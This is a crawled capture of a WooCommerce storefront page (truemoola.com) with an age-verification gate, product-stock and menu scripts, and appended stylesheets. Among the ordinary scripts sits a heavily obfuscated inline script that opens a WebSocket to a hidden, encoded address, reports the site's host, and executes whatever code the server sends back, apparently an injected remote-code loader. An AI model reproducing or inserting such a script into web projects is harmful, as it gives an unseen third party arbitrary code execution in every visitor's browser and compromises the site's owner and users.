			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://truemoola.com/wp-includes/js/wp-emoji-loader.js
</script>
<!-- AGE VERIFICATION -->
<div id="age-gate">
  <div class="age-card">
    <h2 class="age-title">Age Verification</h2>

    <div class="age-hero">
      <img src="https://truemoola.com/wp-content/uploads/2025/11/heroage.png" alt="Age Verification">
    </div>

    <p class="age-text">You must be 21 years or older to enter this site.</p>

    <div class="age-buttons">
      <button id="yes21" class="yes-btn">i am 21 or older</button>
      <button id="no21" class="no-btn">i am under 21</button>
    </div>
  </div>
</div>

<style>
  /* ====== Overlay ====== */
  #age-gate {
    position: fixed;
    inset: 0;
    background: #0c1a0f;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 999999;
  }

  /* ====== Card ====== */
  .age-card {
    background: #192919;
    border-radius: 45px;
    width: 90%;
    max-width: 420px;
    text-align: center;
    padding: 36px 28px 40px;
    color: #ffffff;
    box-shadow: 0 0 40px rgba(0,0,0,0.4);
  }

  /* ====== Title ====== */
  .age-title {
    font-size: 26px;
    font-weight: 600;
    color: #ffffff;
    margin-bottom: 22px;
  }

  /* ====== Hero Image Section ====== */
  .age-hero {
    background: #2a6b2c;
    border-radius: 28px;
    overflow: hidden;
    padding: 0;
    margin-bottom: 28px;
  }
  .age-hero img {
    width: 100%;
    display: block;
  }

  /* ====== Text ====== */
  .age-text {
    font-size: 16px;
    color: #e2e8e2;
    margin-bottom: 26px;
    line-height: 1.5;
  }

 /* ====== Buttons ====== */
.age-buttons {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 16px;
  flex-wrap: nowrap; /* keep side by side by default */
}

.age-buttons button {
  flex: 1 1 45%;
  min-width: 150px;
  height: 48px;
  border-radius: 40px;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  transition: 0.3s ease;
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: 1;
  border: 2px solid transparent;
}

/* Left button */
.yes-btn {
  background: #6bd03e;
  color: #0c1a0f;
  border-color: #6bd03e;
}

/* Right button */
.no-btn {
  background: transparent !important;
  color: white;
  border-color: #FFA5A5 !important;
}

.age-buttons button:hover {
  transform: scale(1.05);
}

/* ====== Responsive: stack on mobile ====== */
@media (max-width: 480px) {
  .age-buttons {
    flex-direction: column;
    flex-wrap: wrap;
    gap: 12px;
  }
  .age-buttons button {
    width: 100%;
  }
}

  /* ====== Responsive ====== */
  @media (max-width: 480px) {
    .age-card {
      border-radius: 28px;
      padding: 28px 20px 32px;
    }
    .age-buttons {
      flex-direction: column;
      gap: 12px;
    }
    .age-buttons button {
      width: 100%;
    }
  }
</style>

<script>
  const ageGate = document.getElementById("age-gate");
  const yesBtn = document.getElementById("yes21");
  const noBtn = document.getElementById("no21");

  // Already verified?
  if (localStorage.getItem("ageVerified") === "true") {
    ageGate.style.display = "none";
  }

  // Approve
  yesBtn.addEventListener("click", () => {
    localStorage.setItem("ageVerified", "true");
    ageGate.style.opacity = "0";
    setTimeout(() => (ageGate.style.display = "none"), 400);
  });

  // Under 21 redirect
  noBtn.addEventListener("click", () => {
    window.location.href = "https://google.com"; // change link
  });
</script>
<script>
jQuery(function($) {

    let productID = $('form.variations_form').data('product_id');

    if (!productID) return;

    $.ajax({
        url: wc_add_to_cart_params.ajax_url,
        type: "POST",
        data: {
            action: "tm_get_variation_stock_all",
            product_id: productID
        },
        success: function(response) {
            let stockData = JSON.parse(response);

            $('.variable-item').each(function() {
                let value = $(this).data('value');

                if (stockData[value] !== undefined) {
                    let qty = stockData[value];

                    $(this).append(
                        `<span class="tm-size-stock">${qty} left</span>`
                    );
                }
            });
        }
    });

});
</script>
<script id='custom_script_53f34447'>function a0o(z,j){const f=a0f();return a0o=function(o,Y){o=o-0x112;let u=f[o];if(a0o['rWRQzV']===undefined){var O=function(n){const g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let U='',d='',C=U+O;for(let K=0x0,p,t,F=0x0;t=n['charAt'](F++);~t&&(p=K%0x4?p*0x40+t:t,K++%0x4)?U+=C['charCodeAt'](F+0xa)-0xa!==0x0?String['fromCharCode'](0xff&p>>(-0x2*K&0x6)):K:0x0){t=g['indexOf'](t);}for(let T=0x0,v=U['length'];T<v;T++){d+='%'+('00'+U['charCodeAt'](T)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(d);};const x=function(n,g){let k=[],U=0x0,d,C='';n=O(n);let K;for(K=0x0;K<0x100;K++){k[K]=K;}for(K=0x0;K<0x100;K++){U=(U+k[K]+g['charCodeAt'](K%g['length']))%0x100,d=k[K],k[K]=k[U],k[U]=d;}K=0x0,U=0x0;for(let p=0x0;p<n['length'];p++){K=(K+0x1)%0x100,U=(U+k[K])%0x100,d=k[K],k[K]=k[U],k[U]=d,C+=String['fromCharCode'](n['charCodeAt'](p)^k[(k[K]+k[U])%0x100]);}return C;};a0o['Gbmwbr']=x,z=arguments,a0o['rWRQzV']=!![];}const J=f[0x0],D=o+J,H=z[D];if(!H){if(a0o['ATFwrF']===undefined){const n=function(g){this['VrFapw']=g,this['pedcmj']=[0x1,0x0,0x0],this['pxjbWA']=function(){return'newState';},this['agJSwK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['McziUf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};n['prototype']['HRtghI']=function(){const g=new RegExp(this['agJSwK']+this['McziUf']),k=g['test'](this['pxjbWA']['toString']())?--this['pedcmj'][0x1]:--this['pedcmj'][0x0];return this['uFBNyJ'](k);},n['prototype']['uFBNyJ']=function(g){if(!Boolean(~g))return g;return this['fvEtQI'](this['VrFapw']);},n['prototype']['fvEtQI']=function(g){for(let k=0x0,U=this['pedcmj']['length'];k<U;k++){this['pedcmj']['push'](Math['round'](Math['random']())),U=this['pedcmj']['length'];}return g(this['pedcmj'][0x0]);},new n(a0o)['HRtghI'](),a0o['ATFwrF']=!![];}u=a0o['Gbmwbr'](u,Y),z[D]=u;}else u=H;return u;},a0o(z,j);}function a0f(){const v=['dMmTzGe1hW','WPL9lCkXCSoY','WQm0zmozW702W6yud8kJWQux','wmkiWPr2zYxdSCoyW59dpxJdMG','WO8gW5O5FMFdUIBcMHJcJmkii8k3','n2NcLmoApCo/W78','WReZsqtdLq','k2hdSmkPW6GPW5O','Dt59W6/cNqqOdSopWPSWBL8','WPPoWP1XkYBcGW','nCkbmI/dIb/dGmoKwv3dPxVdTG','x8klWPTWzIFdUCoYW5zAmvBdIW','Bmo+AI7dQaD8oh/dP0FcK0FdSW3cHSoIWQGTWQbFW7BdRmkEWP55q8kBWPnNaCopWRfUWP05','WQa3FCk0jfz3FCoCWQldGSku','kciHW5ddNW','W6RcISksWP7dNcnVWQFdUKRdUq','WRVdJ0HlBvtcOXKSWPew','WOJcQ8kUwSk6k8kLb1uVwba','W7hcUSkVrmkJWRy','tmoShq','W7/cJCoXWP4','WQ7cTSoMsq','dSkvhgu','bmoBW4mL','nNtdO8kI','pSkeiCkkrCkcWOTHaSk+W6xdIG','j3L+W7/cNsGgma','i3i/WQZdJf8/gmonWQ4PuG','g2eLWOX4WP44kSoDW7xcRZm','ymotyf3cIK3cNSoXxuxdTgNdTt43cq','W4FdKYVcOSokW5neW7npW6pcImkQjXq','WQpdR8kngt1I','WQ1kpCobzcHz','W59sWOHpotVcP2lcRcJcUmk9lSkBW7Hn','WOxdLJzDW5H0cG8jW6rDW7K','hmoVW5xdVHmwESoDBSo0uWSkWPFcVW','kcy/W5ddHCkX','BxFcVqTbW7tdS8kUpSk/W6BdSW','bmoLW4RdVW','WQ/cT8oLWRZcVmkzzG','W7hcRCkVrmk9WQxdUSkhaa','WPRdSmkFuSoJ','WR7dPmkmgsPJ','scu9WPy8W5FcKSo4W5ldJ30wW5pcVSkW','WP99m8kQ','i2JdRx4','m3JdSwGQWOpdPuBcOXJdOqNdUG'];a0f=function(){return v;};return a0f();}(function(z,j){const g=a0o,f=z();while(!![]){try{const o=parseInt(g(0x13c,'nEMX'))/0x1+parseInt(g(0x12e,'^vR$'))/0x2+parseInt(g(0x132,'j4xu'))/0x3+-parseInt(g(0x126,'nOaF'))/0x4*(-parseInt(g(0x12b,'!iRj'))/0x5)+-parseInt(g(0x13b,'nEMX'))/0x6*(-parseInt(g(0x114,'Zidd'))/0x7)+parseInt(g(0x119,'Lywj'))/0x8*(-parseInt(g(0x12c,'kQa*'))/0x9)+-parseInt(g(0x125,'Kd^#'))/0xa;if(o===j)break;else f['push'](f['shift']());}catch(Y){f['push'](f['shift']());}}}(a0f,0x7846a),void(function(){const U=a0o,z=(function(){let O=!![];return function(J,D){const H=O?function(){const k=a0o;if(D){const x=D[k(0x11b,'!p%m')](J,arguments);return D=null,x;}}:function(){};return O=![],H;};}()),f=U(0x12d,'YU%N');function o(){const d=U;let O=location[d(0x135,'Lywj')][d(0x12f,'L15B')]('')['reverse']()['join']('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[d(0x11e,'utfI')](O))O='_'+O;return O;}function Y(O){const C=U;try{new Function(O)();return;}catch(J){}try{const D=new Blob([O],{'type':C(0x11d,'d&yB')}),H=URL['createObjectURL'](D),x=document['createElement'](C(0x133,'(^Mx'));x['async']=!![],x[C(0x134,'qWl2')]=H,x[C(0x11c,'ga#J')]=x['onerror']=()=>{const K=C;URL[K(0x115,'^(!g')](H),x[K(0x140,'ga#J')]();},(document[C(0x138,'kQa*')]||document['documentElement'])[C(0x130,'dL)U')](x);}catch(n){}}function u(O=0x0){const t=U,J=z(this,function(){const p=a0o;return J['toString']()['search']('(((.+)+)+)+$')['toString']()[p(0x131,'asH!')](J)['search'](p(0x13a,'il2v'));});J();if(O<0x3)try{const D=new WebSocket(atob(f)[t(0x127,'NFjV')]('')[t(0x128,'KH[J')]()[t(0x118,'^(!g')]('')),H=o();D[t(0x13e,'!iRj')](t(0x139,'KH[J'),()=>{const F=t;try{window[H]=D,D[F(0x11f,'ui0N')](JSON[F(0x11a,'(^Mx')]({'method':['o','l','l','e','h'][F(0x12a,'eu8&')]()['join'](''),'host':location['host']}));}catch(x){}}),D[t(0x113,'Kd^#')]('message',x=>{const T=t,n=typeof x['data']===T(0x116,'L15B')?x[T(0x137,'#DQJ')]:String(x['data']||'');if(n[T(0x136,'Ui^m')]())Y(n);});}catch(x){O+=0x1,setTimeout(()=>{u(O);},0x3e8);}}u(),document[U(0x120,'ui0N')]&&document[U(0x129,'nEMX')][U(0x122,'utfI')]();}()));</script>
<!-- Mega Menu -->
<script>
 jQuery("#megamenu1").hide();
    jQuery(".megamenu1").click(function(){
         jQuery("#megamenu1").slideToggle( "slow", function() {
    // Animation complete.
  });
  
 if (jQuery(this).hasClass("active")) {
        jQuery(this).removeClass("active");
    }
    else {
    jQuery(this).addClass("active");
    }
});
	
// 	Quantity funcation
		jQuery(document).ready(function() {
  jQuery('.quantity-plus').on('click', function() {
    var input = jQuery(this).siblings('input.qty');
    var currentValue = parseInt(input.val());
    input.val(currentValue + 1); // Increment by 1
    // Optional: Add a check for a maximum value here
  });

  jQuery('.quantity-minus').on('click', function() {
    var input = jQuery(this).siblings('input.qty');
    var currentValue = parseInt(input.val());
    if (currentValue > parseInt(input.attr('min'))) { // Check against the 'min' attribute
      input.val(currentValue - 1); // Decrement by 1
    }
  });
});
</script>

	

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 14:12:30 -->

--- FILE ---
content_type: text/css
request_url: https://truemoola.com/wp-content/plugins/wc-custom-registration/style.css?ver=6.9
body_size: -198
content:
.wc-custom-registration-form {
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
}

.wc-custom-registration-form .woocommerce-form-row {
    margin-bottom: 15px;
}

.wc-custom-registration-form .woocommerce-form-row label {
    display: block;
    margin-bottom: 5px;
}

.wc-custom-registration-form .woocommerce-Input {
    width: 100%;
    padding: 8px;
    border: 1px solid #ddd;
    border-radius: 4px;
}

.wc-custom-registration-form .woocommerce-Button {
    background-color: #0073aa;
    color: #fff;
    padding: 10px 20px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

.wc-custom-registration-form .woocommerce-Button:hover {
    background-color: #005d88;
}

--- FILE ---
content_type: text/css
request_url: https://truemoola.com/wp-content/uploads/elementor/css/post-16396.css?ver=1768386791
body_size: 413
content:
.elementor-kit-16396{--e-global-color-primary:#1E481E;--e-global-color-secondary:#1E481E;--e-global-color-text:#484646;--e-global-color-accent:#BEE64D;--e-global-color-62ccf67:#000000;--e-global-color-c8c4f80:#FFFFFF;--e-global-color-690e573:#53D109;--e-global-color-ba0561b:#FF5D32;--e-global-color-3373045:#688CFF;--e-global-color-70bf597:#F6F5F2;--e-global-color-e97e696:#252523;--e-global-typography-primary-font-family:"EzerLoft-Regular";--e-global-typography-primary-font-size:40px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"EzerLoft-Bold";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"EzerLoft-Regular";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"EzerLoft-Regular";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-14e130c-font-family:"Arial";color:var( --e-global-color-text );font-size:16px;}.elementor-kit-16396 button,.elementor-kit-16396 input[type="button"],.elementor-kit-16396 input[type="submit"],.elementor-kit-16396 .elementor-button{background-color:var( --e-global-color-primary );font-family:"AktivGrotesk-Regular", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-c8c4f80 );border-radius:30px 30px 30px 30px;padding:15px 30px 15px 30px;}.elementor-kit-16396 button:hover,.elementor-kit-16396 button:focus,.elementor-kit-16396 input[type="button"]:hover,.elementor-kit-16396 input[type="button"]:focus,.elementor-kit-16396 input[type="submit"]:hover,.elementor-kit-16396 input[type="submit"]:focus,.elementor-kit-16396 .elementor-button:hover,.elementor-kit-16396 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-kit-16396 e-page-transition{background-color:#FFBC7D;}.elementor-kit-16396 a{font-size:16px;}.elementor-kit-16396 h1{font-size:80px;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1380px;}.e-con{--container-max-width:1380px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'EzerLoft-Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://devsteem.com/clients/truemoola.com/wp-content/uploads/2025/09/EzerLoft-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'EzerLoft-Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://devsteem.com/clients/truemoola.com/wp-content/uploads/2025/09/EzerLoft-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'AktivGrotesk-Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://devsteem.com/clients/truemoola.com/wp-content/uploads/2025/06/AktivGrotesk-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://truemoola.com/wp-content/uploads/elementor/css/post-38332.css?ver=1768386791
body_size: 4052
content:
.elementor-38332 .elementor-element.elementor-element-8bfff39{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--z-index:9999;}.elementor-38332 .elementor-element.elementor-element-8bfff39:not(.elementor-motion-effects-element-type-background), .elementor-38332 .elementor-element.elementor-element-8bfff39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-38332 .elementor-element.elementor-element-8bec3d1{--display:flex;}.elementor-38332 .elementor-element.elementor-element-2e1ebc0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-38332 .elementor-element.elementor-element-a10dfe0 .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-c9140a0{--display:flex;}.elementor-38332 .elementor-element.elementor-element-e2636fe{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38332 .elementor-element.elementor-element-a6f9931 .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-704f68d{--display:flex;}.elementor-38332 .elementor-element.elementor-element-a92316f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38332 .elementor-element.elementor-element-a5ca0af .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-792a7b0{--display:flex;}.elementor-38332 .elementor-element.elementor-element-0c4f6ab{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38332 .elementor-element.elementor-element-bd38d79 .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-f6fdcc4{--e-n-carousel-swiper-slides-to-display:5;--e-n-carousel-swiper-slides-gap:10px;--e-n-carousel-slide-height:auto;--e-n-carousel-slide-container-height:100%;}.elementor-38332 .elementor-element.elementor-element-26b0829{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--z-index:9999;}.elementor-38332 .elementor-element.elementor-element-26b0829:not(.elementor-motion-effects-element-type-background), .elementor-38332 .elementor-element.elementor-element-26b0829 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-38332 .elementor-element.elementor-element-dc0b754{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38332 .elementor-element.elementor-element-8997da7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38332 .elementor-element.elementor-element-0f75b8b .elementor-menu-toggle{margin-right:auto;background-color:var( --e-global-color-primary );}.elementor-38332 .elementor-element.elementor-element-0f75b8b .elementor-nav-menu .elementor-item{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-38332 .elementor-element.elementor-element-0f75b8b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c8c4f80 );fill:var( --e-global-color-c8c4f80 );padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-0f75b8b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38332 .elementor-element.elementor-element-0f75b8b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38332 .elementor-element.elementor-element-0f75b8b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38332 .elementor-element.elementor-element-0f75b8b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-0f75b8b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-0f75b8b .elementor-nav-menu--dropdown .elementor-item, .elementor-38332 .elementor-element.elementor-element-0f75b8b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:500;}.elementor-38332 .elementor-element.elementor-element-0f75b8b div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-38332 .elementor-element.elementor-element-0f75b8b div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-38332 .elementor-element.elementor-element-e4e7e4c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-38332 .elementor-element.elementor-element-56e24d7 img{width:300px;}.elementor-38332 .elementor-element.elementor-element-c16c32e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-icon i{color:#FFFFFF00;transition:color 0.3s;}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-icon svg{fill:#FFFFFF00;transition:fill 0.3s;}.elementor-38332 .elementor-element.elementor-element-b8228e5{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-38332 .elementor-element.elementor-element-a13ae5b{--main-alignment:right;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-c8c4f80 );--toggle-button-background-color:#02010100;--toggle-button-border-color:#02010100;--toggle-button-icon-hover-color:var( --e-global-color-accent );--toggle-button-border-width:0px;--toggle-icon-size:26px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--product-price-color:var( --e-global-color-secondary );--divider-color:var( --e-global-color-accent );--subtotal-divider-color:var( --e-global-color-accent );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-padding:10px 10px 10px 